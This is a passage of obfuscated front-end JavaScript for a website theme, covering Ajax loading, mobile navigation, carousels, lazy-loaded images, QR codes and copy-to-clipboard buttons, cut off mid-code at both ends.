_0xce95b8!==_0x4f4cb4;},'kdScX':_0x4a8be6(0x101,'FW$A'),'BEISg':_0x4a8be6(0x8f0,'hJ9x')};if(window[_0x4a8be6(0x286,'cDVi')](_0x2f2cb1)){if(_0x3feabc[_0x4a8be6(0x39f,'hJ9x')](_0x3feabc[_0x4a8be6(0x172,'BunC')],_0x3feabc[_0x4a8be6(0x5af,'C5JC')]))$[_0x4a8be6(0x7d9,'Xc0[')](_0x55ea8c,null,{'expires':-0x1,'path':'/'}),location[_0x4a8be6(0x3b0,'Ar2a')]();else{_0x4156fb=0x0||_0x4b56db[_0x4a8be6(0x4ba,'&%u5')];var _0x39fe3e=new _0x845174(_0x3feabc[_0x4a8be6(0x738,'rJJe')],{'text':_0x4f86f0,'width':0x78,'height':0x78,'colorDark':_0x2056fd,'colorLight':_0x533cb4,'correctLevel':_0x1a024d[_0x4a8be6(0x27e,'i8ej')]['H']});}}else{if(_0x3feabc[_0x4a8be6(0x120,'M[L#')](_0x3feabc[_0x4a8be6(0xfd,'C5JC')],_0x3feabc[_0x4a8be6(0x102,'K6Lh')]))return![];else{var _0x3f3748={'yqjeZ':function(_0x1fb435,_0x2dde28){var _0x1f77bf=_0x4a8be6;return _0x3feabc[_0x1f77bf(0x679,'PzlW')](_0x1fb435,_0x2dde28);}};_0x3feabc[_0x4a8be6(0x164,'VCBe')](_0x41b9a7,_0x3feabc[_0x4a8be6(0x65e,'9@]V')])[_0x4a8be6(0x129,'Ats^')](function(){var _0x1f9009=_0x4a8be6;const _0x4d2e80=_0x3feabc[_0x1f9009(0x53d,'l55c')](_0x1897fc,this)[_0x1f9009(0x230,'RF]@')](_0x3feabc[_0x1f9009(0x5b3,'f*4f')]),_0x26a975=_0x3feabc[_0x1f9009(0x64c,'ZrSN')](_0x4d2c46,this)[_0x1f9009(0x796,'#WhE')](_0x3feabc[_0x1f9009(0x130,'#WhE')]);var _0x57c5d7=_0x3feabc[_0x1f9009(0x94d,'Heio')](_0x55cf51,this)[_0x1f9009(0x2f6,'LMlf')](_0x3feabc[_0x1f9009(0x7db,'vnbA')]);_0x57c5d7++,_0x3feabc[_0x1f9009(0x80f,'rA7N')](_0x4f3396,this)[_0x1f9009(0x834,'u3qy')](_0x3feabc[_0x1f9009(0x835,'K6Lh')],_0x57c5d7),_0x280227[_0x1f9009(0x4c5,'ZrSN')]({'url':_0x26a975,'data':{'page':_0x57c5d7},'type':_0x3feabc[_0x1f9009(0x400,'M&A6')],'dataType':_0x3feabc[_0x1f9009(0x15e,'RDVd')],'success':function(_0x5e4d78){var _0x30e2a6=_0x1f9009;_0x3f3748[_0x30e2a6(0x9a8,'#WhE')](_0x283f09,_0x4d2e80)[_0x30e2a6(0x9b7,'Heio')](_0x5e4d78);}});});}}}},'Ajax':function(_0x488043,_0x8c44a2,_0x9f7ef6,_0x1726fa,_0x11cde4,_0x34cef1,_0x516457){var _0x268318=_0x491a11,_0x5830a0={'ohvcG':function(_0x43f19f,_0x474e72){return _0x43f19f(_0x474e72);},'niTgG':_0x268318(0x9a1,'Xdvm'),'zuUpv':_0x268318(0x179,'RF]@'),'jZLrt':_0x268318(0x166,'d%&Q'),'yWeJk':_0x268318(0x6fb,'$OjR'),'orMDA':function(_0x1ed4ac,_0x566975){return _0x1ed4ac===_0x566975;},'Lmxfw':_0x268318(0x258,'DJ&s'),'bqivC':_0x268318(0x448,'Heio'),'Fzvog':function(_0x209430,_0x25aa62,_0x546339,_0x468503){return _0x209430(_0x25aa62,_0x546339,_0x468503);},'OhXXY':function(_0x4da9c9,_0x1f5776){return _0x4da9c9(_0x1f5776);},'DIvmt':function(_0x5621df,_0x17eece,_0x9045a7){return _0x5621df(_0x17eece,_0x9045a7);},'ggmVh':function(_0x5da1ec,_0x2c5e92){return _0x5da1ec||_0x2c5e92;},'aTfxj':_0x268318(0x98d,'VZ4G'),'rjGxz':_0x268318(0x756,'rJJe'),'dFBuD':function(_0x2d2c58,_0x4b10b4){return _0x2d2c58||_0x4b10b4;}};_0x8c44a2=_0x5830a0[_0x268318(0x84c,'3DMW')](_0x8c44a2,_0x5830a0[_0x268318(0x559,'VCiJ')]),_0x9f7ef6=_0x5830a0[_0x268318(0xbe,'Ats^')](_0x9f7ef6,_0x5830a0[_0x268318(0x994,'$OjR')]),_0x1726fa=_0x5830a0[_0x268318(0x323,'9@]V')](_0x1726fa,''),_0x34cef1=_0x5830a0[_0x268318(0x5ae,'jOJ3')](_0x34cef1,''),_0x516457=_0x5830a0[_0x268318(0x9a9,'hJ9x')](_0x516457,''),$[_0x268318(0x6a0,'tTNo')]({'url':_0x488043,'type':_0x8c44a2,'dataType':_0x9f7ef6,'data':_0x1726fa,'timeout':0x1388,'beforeSend':function(_0x39678c){},'error':function(_0xa214c1,_0x4d008f,_0x1dbb3c){var _0x56112e=_0x268318;if(_0x5830a0[_0x56112e(0x4dd,'Xc0[')](_0x5830a0[_0x56112e(0x72c,'VCBe')],_0x5830a0[_0x56112e(0x1e6,'M&A6')])){var _0x1d675e=_0x5830a0[_0x56112e(0x542,'d%&Q')](_0xc9a67e,this);_0xdc4618[_0x56112e(0x25f,'hJ9x')][_0x56112e(0x4ff,'M&A6')][_0x56112e(0x54f,'a#h@')](_0x1d675e,_0x1d675e[_0x56112e(0x4a6,'$OjR')](_0x5830a0[_0x56112e(0x83e,'*nAk')]),_0x1d675e[_0x56112e(0x523,'YykH')](_0x5830a0[_0x56112e(0x3e7,'PzlW')]),_0x1d675e[_0x56112e(0x2f8,'RF]@')](_0x5830a0[_0x56112e(0x704,'Xdvm')]),_0x1d675e[_0x56112e(0x376,'3DMW')](_0x5830a0[_0x56112e(0x8ee,'M&A6')]));}else{if(_0x34cef1)_0x5830a0[_0x56112e(0x6d7,'PzlW')](_0x34cef1,_0xa214c1,_0x4d008f,_0x1dbb3c);}},'success':function(_0x4ca284){var _0x5aa318=_0x268318;_0x5830a0[_0x5aa318(0x7e3,'p$eX')](_0x11cde4,_0x4ca284);},'complete':function(_0x568eb9,_0x5174a6){var _0x43f2cd=_0x268318;if(_0x516457)_0x5830a0[_0x43f2cd(0x651,'NMb6')](_0x516457,_0x568eb9,_0x5174a6);}});},'Mobile':{'Nav':{'Init':function(){var _0x4f5f26=_0x491a11,_0x1b96d3={'jHaXq':function(_0x186504,_0x42f153){return _0x186504+_0x42f153;},'FLKZu':function(_0x545da8,_0x5e334f){return _0x545da8(_0x5e334f);},'FRKjF':function(_0x134f0f,_0x97e80a){return _0x134f0f!==_0x97e80a;},'vivbo':_0x4f5f26(0x59c,'C5JC'),'xSrwF':_0x4f5f26(0x40f,'p$eX'),'GdJPF':_0x4f5f26(0x8d2,'jOJ3'),'uyRip':function(_0x4843d9,_0x4a9468){return _0x4843d9!==_0x4a9468;},'oRVgJ':_0x4f5f26(0x6b6,'Xc0[')};_0x1b96d3[_0x4f5f26(0x8e7,'ioIY')]($,_0x1b96d3[_0x4f5f26(0x609,'M[L#')])[_0x4f5f26(0x8e1,'Ar2a')]&&(_0x1b96d3[_0x4f5f26(0x349,'#WhE')](_0x1b96d3[_0x4f5f26(0x720,'MBWn')],_0x1b96d3[_0x4f5f26(0x5ee,'BunC')])?_0x552ebb[_0x4f5f26(0x829,'K6Lh')](_0x1b96d3[_0x4f5f26(0x7af,'RDVd')](_0x133a04,_0x2bce9b)):_0x1b96d3[_0x4f5f26(0xca,'a#h@')]($,_0x1b96d3[_0x4f5f26(0x963,'VCBe')])[_0x4f5f26(0x298,'K6Lh')](function(){var _0x66ad32=_0x4f5f26,_0x5089dc={'ftRpe':function(_0x1538ad,_0x2eb8d9){var _0x2fd96c=_0xf397;return _0x1b96d3[_0x2fd96c(0xdc,'#b5&')](_0x1538ad,_0x2eb8d9);}};if(_0x1b96d3[_0x66ad32(0x77a,'3DMW')](_0x1b96d3[_0x66ad32(0x16c,'f*4f')],_0x1b96d3[_0x66ad32(0x5a6,'BunC')]))_0x572ad7=_0x5089dc[_0x66ad32(0x177,'f*4f')](_0x81cbaa,_0x181422);else{var _0x430656=_0x1b96d3[_0x66ad32(0x74a,'K6Lh')]($,this);MyTheme[_0x66ad32(0xe2,'ioIY')][_0x66ad32(0x934,'Ats^')][_0x66ad32(0x561,'hMoB')](_0x430656,_0x430656[_0x66ad32(0x15f,'MBWn')](_0x1b96d3[_0x66ad32(0x5ca,'IfQy')]));}}));},'Set':function(_0xc1e8de,_0x2f1e9c){var _0x500a2e=_0x491a11,_0x2f7dee={'pYNbg':function(_0x49b89f,_0x286b75){return _0x49b89f(_0x286b75);},'dqSBT':_0x500a2e(0x691,'tTNo'),'ieVUu':function(_0xb00c,_0x3d8739){return _0xb00c(_0x3d8739);},'cWQlg':_0x500a2e(0x61e,'hJ9x'),'DuqCw':_0x500a2e(0x431,'VCBe'),'dWbBl':_0x500a2e(0x1e2,'9@]V'),'NaCij':_0x500a2e(0x8ea,'K6Lh'),'GyXvs':_0x500a2e(0x186,'d%&Q'),'gnLkq':_0x500a2e(0x6e9,'i8ej'),'VZLox':function(_0x1ad793,_0x3f6591){return _0x1ad793*_0x3f6591;},'dJdUO':_0x500a2e(0x6e5,'#b5&'),'uDKQh':function(_0x4d0e9b,_0x5da340){return _0x4d0e9b>_0x5da340;},'bpxRb':function(_0x131cb2,_0x49e1bf){return _0x131cb2-_0x49e1bf;},'xGNEm':function(_0x3be517,_0x128037){return _0x3be517!==_0x128037;},'DjDNQ':_0x500a2e(0x1e8,'BunC')};$index=_0x2f7dee[_0x500a2e(0x192,'VZ4G')](_0xc1e8de[_0x500a2e(0x7b0,'0sQo')](_0x2f7dee[_0x500a2e(0x13d,'u3qy')])[_0x500a2e(0xcb,'tTNo')](),0x1);if(_0x2f7dee[_0x500a2e(0x249,'*nAk')]($index,0x3))$index=_0x2f7dee[_0x500a2e(0x637,'jOJ3')]($index,0x3);else{if(_0x2f7dee[_0x500a2e(0x8b7,'C5JC')](_0x2f7dee[_0x500a2e(0x663,'M&A6')],_0x2f7dee[_0x500a2e(0x1f7,'ioIY')])){if(_0x2f7dee[_0x500a2e(0x8d5,'i8ej')](_0x142cb0,_0x2f7dee[_0x500a2e(0x18b,'Xdvm')])[_0x500a2e(0x335,'p$eX')]){var _0x44dcd2=_0x2f7dee[_0x500a2e(0x772,'tTNo')](_0xc08506,_0x2f7dee[_0x500a2e(0x7d5,'hJ9x')]);_0x3ee8c0[_0x500a2e(0x887,'BunC')][_0x500a2e(0x7dc,'IfQy')][_0x500a2e(0x57f,'DJ&s')](_0x44dcd2[_0x500a2e(0x4a6,'$OjR')](_0x2f7dee[_0x500a2e(0x354,'vnbA')]),_0x44dcd2[_0x500a2e(0x251,'BOTA')](_0x2f7dee[_0x500a2e(0x14d,'BOTA')]),_0x44dcd2[_0x500a2e(0x615,'tTNo')](_0x2f7dee[_0x500a2e(0x216,'tTNo')]),_0x44dcd2[_0x500a2e(0x7ac,'VCiJ')](_0x2f7dee[_0x500a2e(0x60a,'C5JC')]),_0x44dcd2[_0x500a2e(0x4f8,'FW$A')](_0x2f7dee[_0x500a2e(0x254,'RF]@')]),_0x44dcd2[_0x500a2e(0x4a6,'$OjR')](_0x2f7dee[_0x500a2e(0x828,'9@]V')]));}}else $index=0x0;}_0xc1e8de[_0x500a2e(0x87b,'9@]V')]({'cellAlign':_0x2f1e9c,'freeScroll':!![],'contain':!![],'prevNextButtons':![],'pageDots':![],'percentPosition':!![],'initialIndex':$index});}},'Mshare':function(){var _0x1a2458=_0x491a11,_0x3beaa6={'iduWB':function(_0x2b1c3b,_0x5d4f8b){return _0x2b1c3b(_0x5d4f8b);},'txxRB':_0x1a2458(0xe9,'M&A6'),'XRutg':_0x1a2458(0x713,'hMoB'),'Qekey':_0x1a2458(0x14a,'Ar2a'),'dqdSo':_0x1a2458(0x8c2,'rJJe'),'rfbtP':function(_0x20edb8,_0x545772){return _0x20edb8(_0x545772);},'xuooA':_0x1a2458(0x468,'VCiJ'),'mZeJH':function(_0x5ef8d4,_0x2f3551){return _0x5ef8d4(_0x2f3551);},'TZmhL':function(_0x3701eb,_0x1c3a14){return _0x3701eb(_0x1c3a14);},'Mznyl':_0x1a2458(0x1c9,'FW$A')};_0x3beaa6[_0x1a2458(0x7ce,'M[L#')]($,_0x3beaa6[_0x1a2458(0x7e7,'0sQo')])[_0x1a2458(0x534,'BOTA')](function(){var _0x14c8cf=_0x1a2458;MyTheme[_0x14c8cf(0x9b6,'PzlW')][_0x14c8cf(0x7ed,'a#h@')][_0x14c8cf(0x50f,'*nAk')]?_0x3beaa6[_0x14c8cf(0x3a8,'MBWn')]($,_0x3beaa6[_0x14c8cf(0x8e2,'rJJe')])[_0x14c8cf(0x8a7,'Ar2a')](_0x3beaa6[_0x14c8cf(0x412,'hJ9x')]):_0x3beaa6[_0x14c8cf(0x168,'BOTA')]($,_0x3beaa6[_0x14c8cf(0x3a9,'PzlW')])[_0x14c8cf(0x1b3,'Heio')](_0x3beaa6[_0x14c8cf(0x4bd,'d%&Q')]),_0x3beaa6[_0x14c8cf(0x46c,'LMlf')]($,_0x3beaa6[_0x14c8cf(0x456,'l55c')])[_0x14c8cf(0x35f,'NMb6')](function(){var _0x57dd78=_0x14c8cf;_0x3beaa6[_0x57dd78(0x5e9,'ZrSN')]($,_0x3beaa6[_0x57dd78(0x7e2,'i8ej')])[_0x57dd78(0x701,'PzlW')](),_0x3beaa6[_0x57dd78(0x296,'NMb6')]($,_0x3beaa6[_0x57dd78(0x6fd,'ioIY')])[_0x57dd78(0x48d,'hJ9x')](_0x3beaa6[_0x57dd78(0x3ed,'hJ9x')]);});});}},'Images':{'Lazyload':function(){var _0x51fa3f=_0x491a11,_0x1dab01={'tYboX':function(_0x5e8e83,_0x268e99){return _0x5e8e83(_0x268e99);},'TGdZw':_0x51fa3f(0x283,'NMb6'),'VMYpL':_0x51fa3f(0x44a,'w^K1')};_0x1dab01[_0x51fa3f(0x83a,'BOTA')]($,_0x1dab01[_0x51fa3f(0x3ce,'u3qy')])[_0x51fa3f(0x40b,'#b5&')]({'effect':_0x1dab01[_0x51fa3f(0x4ee,'tTNo')],'threshold':0xc8,'failure_limit':0x1,'skip_invisible':![]});},'Qrcode':{'Init':function(){var _0x4e17de=_0x491a11,_0x41f57b={'gQRco':function(_0x235ce8,_0x4ba7b1){return _0x235ce8(_0x4ba7b1);},'CtrrU':_0x4e17de(0x88a,'K6Lh'),'DUWFh':function(_0x1a7d84,_0x4bfb81){return _0x1a7d84(_0x4bfb81);},'DnKyP':_0x4e17de(0x928,'p$eX'),'lgfQl':_0x4e17de(0xd2,'$OjR'),'wrrLc':_0x4e17de(0x174,'YykH'),'iXDll':_0x4e17de(0x750,'IfQy'),'SCJJR':_0x4e17de(0x15a,'u3qy')};if(_0x41f57b[_0x4e17de(0x522,'$OjR')]($,_0x41f57b[_0x4e17de(0x29c,'l55c')])[_0x4e17de(0x805,'w^K1')]){var _0x43acc8=_0x41f57b[_0x4e17de(0x8fc,'d%&Q')]($,_0x41f57b[_0x4e17de(0x1b0,'tTNo')]);MyTheme[_0x4e17de(0x4cf,'hMoB')][_0x4e17de(0x36e,'Heio')][_0x4e17de(0x54f,'a#h@')](_0x43acc8[_0x4e17de(0x894,'rJJe')](_0x41f57b[_0x4e17de(0x55a,'#WhE')]),_0x43acc8[_0x4e17de(0xc4,'*nAk')](_0x41f57b[_0x4e17de(0x476,'3DMW')]),_0x43acc8[_0x4e17de(0x30b,'Xdvm')](_0x41f57b[_0x4e17de(0xf1,'RF]@')])),_0x43acc8[_0x4e17de(0x638,'Xc0[')](_0x41f57b[_0x4e17de(0x4c0,'u3qy')],_0x41f57b[_0x4e17de(0xba,'ioIY')]);}},'Set':function(_0x1948fe,_0x5eed58,_0xd30909){var _0x58f244=_0x491a11,_0x5832f8={'KVwGF':_0x58f244(0x48f,'Ar2a')};_0x1948fe=0x0||location[_0x58f244(0x686,'#b5&')];var _0x48d4b3=new QRCode(_0x5832f8[_0x58f244(0x960,'w^K1')],{'text':_0x1948fe,'width':0x78,'height':0x78,'colorDark':_0x5eed58,'colorLight':_0xd30909,'correctLevel':QRCode[_0x58f244(0x126,'f*4f')]['H']});}},'Flickity':{'Init':function(){var _0x1bff81=_0x491a11,_0x3926e2={'GRWgR':_0x1bff81(0x554,'YykH'),'uAxwB':function(_0x35ebab,_0x5a4be1){return _0x35ebab(_0x5a4be1);},'pahFI':_0x1bff81(0x99b,'l55c'),'LgHoI':_0x1bff81(0x9c2,'l55c'),'ArhSC':_0x1bff81(0x9a0,'Ar2a'),'qzIzj':_0x1bff81(0x551,'w^K1'),'ywMNa':_0x1bff81(0x4b3,'BOTA'),'yCyDX':function(_0x4644f4,_0x3b4420){return _0x4644f4(_0x3b4420);},'IhklL':_0x1bff81(0xdf,'hJ9x'),'ghkip':function(_0x3eca9a,_0x1a016e){return _0x3eca9a(_0x1a016e);},'KfazK':function(_0x28d58f,_0x2c6fe7){return _0x28d58f===_0x2c6fe7;},'eEcjI':_0x1bff81(0x3d3,'VCBe'),'RPLzJ':function(_0x16ec4c,_0x155798){return _0x16ec4c(_0x155798);},'HiSBp':_0x1bff81(0x8cd,'PzlW'),'YRCOn':_0x1bff81(0x519,'PzlW'),'wudbs':_0x1bff81(0x1fb,'VCiJ'),'DTgue':_0x1bff81(0x444,'f*4f'),'XCONb':function(_0x372200,_0x48df52){return _0x372200-_0x48df52;},'tUnqz':function(_0x43ed7a,_0x27ba18){return _0x43ed7a<_0x27ba18;},'bkbiR':_0x1bff81(0x853,'ioIY'),'YzVgO':function(_0x4a8650,_0x4663bc){return _0x4a8650(_0x4663bc);},'MWDob':_0x1bff81(0x8e9,'M&A6'),'eXQzY':function(_0x17f241,_0x5acc3c){return _0x17f241!==_0x5acc3c;},'LKRzm':_0x1bff81(0x2ec,'&%u5'),'KOcoI':_0x1bff81(0xce,'DJ&s'),'aDGOB':function(_0x209338,_0x65628a){return _0x209338(_0x65628a);}};if(_0x3926e2[_0x1bff81(0x3cd,'C5JC')]($,_0x3926e2[_0x1bff81(0x69a,'LMlf')])[_0x1bff81(0x3b3,'3DMW')]){if(_0x3926e2[_0x1bff81(0x946,'d%&Q')](_0x3926e2[_0x1bff81(0x310,'LMlf')],_0x3926e2[_0x1bff81(0x549,'#WhE')]))_0x3926e2[_0x1bff81(0x23f,'ZrSN')]($,_0x3926e2[_0x1bff81(0xea,'Heio')])[_0x1bff81(0x822,'M[L#')](function(){var _0x161b9b=_0x1bff81;if(_0x3926e2[_0x161b9b(0x5d7,'M&A6')](_0x3926e2[_0x161b9b(0x28c,'M&A6')],_0x3926e2[_0x161b9b(0x769,'ioIY')])){var _0x491e03=_0x3926e2[_0x161b9b(0x18e,'NMb6')]($,this);MyTheme[_0x161b9b(0x971,'K6Lh')][_0x161b9b(0x852,'w^K1')][_0x161b9b(0x83b,'3DMW')](_0x491e03,_0x491e03[_0x161b9b(0x4e1,'hMoB')](_0x3926e2[_0x161b9b(0xfe,'w^K1')]),_0x491e03[_0x161b9b(0x4e1,'hMoB')](_0x3926e2[_0x161b9b(0x6b0,'NMb6')]),_0x491e03[_0x161b9b(0x6d6,'jOJ3')](_0x3926e2[_0x161b9b(0x306,'#WhE')]),_0x491e03[_0x161b9b(0x523,'YykH')](_0x3926e2[_0x161b9b(0x63c,'RF]@')]));}else{var _0x10ce2e=_0x3926e2[_0x161b9b(0x348,'FW$A')][_0x161b9b(0x80c,'i8ej')]('|'),_0x6a7746=0x0;while(!![]){switch(_0x10ce2e[_0x6a7746++]){case'0':_0x3926e2[_0x161b9b(0x367,'LMlf')](_0x283ea4,_0x581f21)[_0x161b9b(0x8ff,'&%u5')](_0x3926e2[_0x161b9b(0x672,'VCBe')]);continue;case'1':_0x3926e2[_0x161b9b(0x1fe,'d%&Q')](_0x2d49eb,_0x3926e2[_0x161b9b(0x1eb,'BOTA')])[_0x161b9b(0x35e,'MBWn')](_0x3926e2[_0x161b9b(0x292,'cDVi')])[_0x161b9b(0x403,'Xc0[')](_0x3926e2[_0x161b9b(0x399,'ZrSN')]);continue;case'2':_0x3926e2[_0x161b9b(0x142,'VCiJ')](_0x50f739,_0x3926e2[_0x161b9b(0x2cb,'BOTA')])[_0x161b9b(0x7d2,'f*4f')](function(){var _0xc034c8=_0x161b9b;_0x17d92e[_0xc034c8(0x308,'hJ9x')](_0x2e507a,_0x181705)[_0xc034c8(0x9ae,'a#h@')](_0x17d92e[_0xc034c8(0x193,'Xc0[')]),_0x17d92e[_0xc034c8(0x85a,'hMoB')](_0x1e61a1,_0x17d92e[_0xc034c8(0x295,'Xdvm')])[_0xc034c8(0x183,'*nAk')](),_0x17d92e[_0xc034c8(0x6d8,'w^K1')](_0x5f28e9,_0x17d92e[_0xc034c8(0x930,'ZrSN')])[_0xc034c8(0x520,'0sQo')](_0x17d92e[_0xc034c8(0x3b2,'MBWn')]);});continue;case'3':_0x3926e2[_0x161b9b(0x10e,'Heio')](_0x22f18c,_0x3926e2[_0x161b9b(0x4f0,'ZrSN')])[_0x161b9b(0x2d8,'VZ4G')](function(){var _0x3091ab=_0x161b9b;_0x17d92e[_0x3091ab(0x709,'hMoB')](_0x5d7763,_0x4fc21d)[_0x3091ab(0x8ad,'BOTA')](_0x17d92e[_0x3091ab(0x7f1,'i8ej')]),_0x17d92e[_0x3091ab(0x248,'M[L#')](_0x4cb716,this)[_0x3091ab(0x991,'Xdvm')](),_0x17d92e[_0x3091ab(0x532,'#WhE')](_0x41214a,_0x17d92e[_0x3091ab(0x43f,'C5JC')])[_0x3091ab(0x1d7,'IfQy')](_0x17d92e[_0x3091ab(0x67e,'jOJ3')]);});continue;case'4':var _0x17d92e={'fTzNQ':function(_0x41ff1b,_0x4696b8){var _0x59864e=_0x161b9b;return _0x3926e2[_0x59864e(0x96c,'VZ4G')](_0x41ff1b,_0x4696b8);},'vIqry':_0x3926e2[_0x161b9b(0x1dc,'0sQo')],'WmnIb':_0x3926e2[_0x161b9b(0x6ab,'Xc0[')],'rlPYu':_0x3926e2[_0x161b9b(0x261,'M&A6')],'BxYhP':_0x3926e2[_0x161b9b(0x3d7,'#b5&')],'XZgJn':function(_0x37affb,_0x7f71e6){var _0x4370b3=_0x161b9b;return _0x3926e2[_0x4370b3(0x632,'ioIY')](_0x37affb,_0x7f71e6);},'fMvlD':function(_0x27b835,_0x131be7){var _0x535a52=_0x161b9b;return _0x3926e2[_0x535a52(0x9cb,'C5JC')](_0x27b835,_0x131be7);}};continue;}break;}}});else{var _0x55d62c=_0x3926e2[_0x1bff81(0xf0,'l55c')](_0x2c085c,this)[_0x1bff81(0x6f9,'M&A6')]('li');for(let _0x46b3bd=0x0,_0x22ccf5=_0x3926e2[_0x1bff81(0x11a,'K6Lh')](_0x55d62c[_0x1bff81(0x215,'cDVi')],0x1);_0x3926e2[_0x1bff81(0x792,'VZ4G')](_0x46b3bd,_0x22ccf5);){var _0x576a8b=_0x3926e2[_0x1bff81(0x5f4,'hJ9x')][_0x1bff81(0x7f3,'Xc0[')]('|'),_0x32bfcd=0x0;while(!![]){switch(_0x576a8b[_0x32bfcd++]){case'0':var _0x161fc3=_0x55d62c['eq'](_0x22ccf5)[_0x1bff81(0x5a0,'Ar2a')](_0x428686);continue;case'1':++_0x46b3bd;continue;case'2':--_0x22ccf5;continue;case'3':var _0x428686=_0x55d62c['eq'](_0x46b3bd)[_0x1bff81(0xb8,'l55c')](!![]);continue;case'4':_0x55d62c['eq'](_0x46b3bd)[_0x1bff81(0x20c,'i8ej')](_0x161fc3);continue;}break;}}}}},'Set':function(_0x2d8aed,_0x37eff7,_0x44ded0,_0x1a1216,_0x5d4233){var _0x10b2ad=_0x491a11,_0x2c4715={'YOzZf':function(_0x2c27ca,_0x51f39d){return _0x2c27ca||_0x51f39d;},'zMsXN':function(_0x183869,_0x11ec8a){return _0x183869||_0x11ec8a;},'UeVrs':function(_0x2152ff,_0x7ad68b){return _0x2152ff||_0x7ad68b;}};_0x44ded0=_0x2c4715[_0x10b2ad(0x4e9,'M&A6')](_0x44ded0,![]),_0x1a1216=_0x2c4715[_0x10b2ad(0x9af,'vnbA')](_0x1a1216,![]),_0x5d4233=_0x2c4715[_0x10b2ad(0x604,'ioIY')](_0x5d4233,![]),_0x2d8aed[_0x10b2ad(0x639,'Ar2a')]({'cellAlign':_0x37eff7,'wrapAround':!![],'contain':!![],'pageDots':_0x44ded0,'autoPlay':_0x5d4233,'percentPosition':!![],'prevNextButtons':_0x1a1216});}}},'Link':{'Copy':{'Init':function(){var _0x3b54a2=_0x491a11,_0x34debe={'mZrOM':function(_0x97c2cc,_0x14e555){return _0x97c2cc!==_0x14e555;},'qmAdo':_0x3b54a2(0x586,'K6Lh'),'mTAPz':function(_0x20303a,_0x595a58){return _0x20303a(_0x595a58);},'ZqgUi':_0x3b54a2(0x55d,'9@]V'),'oZHCh':function(_0xb91eb7,_0x3b108d){return _0xb91eb7(_0x3b108d);},'DKOuL':_0x3b54a2(0xbd,'f*4f'),'KNxup':function(_0x2115b9,_0x1db6d1){return _0x2115b9!==_0x1db6d1;},'PZAeM':_0x3b54a2(0x317,'PzlW'),'Ynonv':function(_0x1642a1,_0x52b0d){return _0x1642a1(_0x52b0d);},'pCQgl':_0x3b54a2(0x498,'Ats^'),'lLWBt':_0x3b54a2(0x1f0,'hJ9x'),'DyqDW':function(_0x219fe4,_0x51ea5c){return _0x219fe4(_0x51ea5c);},'xBqTw':_0x3b54a2(0x270,'p$eX')};_0x34debe[_0x3b54a2(0x60e,'YykH')]($,_0x34debe[_0x3b54a2(0xfb,'Ar2a')])[_0x3b54a2(0x455,'9@]V')](function(){var _0x53b010=_0x3b54a2;if(_0x34debe[_0x53b010(0x41d,'ZrSN')](_0x34debe[_0x53b010(0x2b6,'jOJ3')],_0x34debe[_0x53b010(0x92b,'C5JC')])){if(_0x2b3a24[_0x53b010(0x91e,'Heio')](_0x140bb2))_0x56e584[_0x53b010(0x577,'K6Lh')](_0x3b7d52,null,{'expires':-0x1,'path':'/'}),_0x5e0d8d[_0x53b010(0x2fa,'i8ej')]();else return![];}else{var _0x50d49a=_0x34debe[_0x53b010(0x823,'ioIY')]($,this)[_0x53b010(0x376,'3DMW')](_0x34debe[_0x53b010(0x211,'NMb6')]);MyTheme[_0x53b010(0x9d0,'vnbA')][_0x53b010(0x5a7,'IfQy')][_0x53b010(0x7a2,'BunC')](this,_0x50d49a);}}),_0x34debe[_0x3b54a2(0x4cb,'tTNo')]($,_0x34debe[_0x3b54a2(0x97c,'*nAk')])[_0x3b54a2(0x536,'FW$A')](function(){var _0x2dccb1=_0x3b54a2,_0x13baaa={'LrraQ':function(_0x17f68c,_0x2f94fa){var _0x5f0603=_0xf397;return _0x34debe[_0x5f0603(0x223,'C5JC')](_0x17f68c,_0x2f94fa);},'mbECt':_0x34debe[_0x2dccb1(0x8aa,'BOTA')]};if(_0x34debe[_0x2dccb1(0x849,'K6Lh')](_0x34debe[_0x2dccb1(0x93a,'Ats^')],_0x34debe[_0x2dccb1(0x2ba,'jOJ3')]))_0x13baaa[_0x2dccb1(0x3f2,'l55c')](_0x37bc26,_0x13baaa[_0x2dccb1(0x6c2,'a#h@')])[_0x2dccb1(0x6ad,'rJJe')]();else{var _0x3bf19a=_0x34debe[_0x2dccb1(0x110,'C5JC')]($,this)[_0x2dccb1(0x78c,'f*4f')]()[_0x2dccb1(0x178,'f*4f')](_0x34debe[_0x2dccb1(0x49a,'C5JC')])[_0x2dccb1(0x3cc,'PzlW')]();MyTheme[_0x2dccb1(0x54b,'0sQo')][_0x2dccb1(0x4f9,'p$eX')][_0x2dccb1(0x966,'Xc0[')](this,_0x3bf19a);}});},'Set':function(_0x1aebfd,_0x20e503){var _0x3bfca4=_0x491a11,_0x2cec61={'ypgaT':function(_0x518ece,_0x4ee315){return _0x518ece!==_0x4ee315;},'DoXUQ':_0x3bfca4(0x97f,'BunC'),'SIhkx':_0x3bfca4(0x9bb,'$OjR'),'ZxXvZ':function(_0x2e9b92,_0x2a8839){return _0x2e9b92(_0x2a8839);},'XBroW':_0x3bfca4(0x680,'#WhE'),'QGaHo':_0x3bfca4(0x1bf,'cDVi'),'gsdOQ':function(_0x15a98c,_0x3c66a2,_0x566148){return _0x15a98c(_0x3c66a2,_0x566148);},'gVlqe':function(_0x1bc8e1,_0x174a98){return _0x1bc8e1===_0x174a98;},'pKJyI':_0x3bfca4(0xbf,'IfQy'),'cplEf':_0x3bfca4(0x61b,'l55c'),'tiybz':_0x3bfca4(0x6eb,'Xdvm'),'Xwbsy':_0x3bfca4(0x90d,'$OjR'),'pyjHR':_0x3bfca4(0x8bb,'rA7N')},_0xc0f83f=new Clipboard(_0x1aebfd,{'text':function(){return _0x20e503;}});_0xc0f83f['on'](_0x2cec61[_0x3bfca4(0x675,'VCiJ')],function(_0x375a97){var _0x5bda7d=_0x3bfca4;_0x2cec61[_0x5bda7d(0x48c,'BunC')](_0x2cec61[_0x5bda7d(0x757,'cDVi')],_0x2cec61[_0x5bda7d(0x707,'M&A6')])?_0x423acf=this[_0x5bda7d(0x491,'Xdvm')]:layer[_0x5bda7d(0x2dc,'VZ4G')](_0x2cec61[_0x5bda7d(0x681,'#b5&')]);}),_0xc0f83f['on'](_0x2cec61[_0x3bfca4(0x6cc,'RDVd')],function(_0x35bcc2){var _0x2912b1=_0x3bfca4,_0x1ada68={'HhNJl':function(_0x391ccf,_0x2d9a92){var _0x555da8=_0xf397;return _0x2cec61[_0x555da8(0x39b,'p$eX')](_0x391ccf,_0x2d9a92);},'odTmi':_0x2cec61[_0x2912b1(0x4a1,'jOJ3')],'LGhEb':_0x2cec61[_0x2912b1(0x721,'3DMW')],'JHcjp':function(_0x58d6bc,_0x1437ae,_0x5b1e92){var 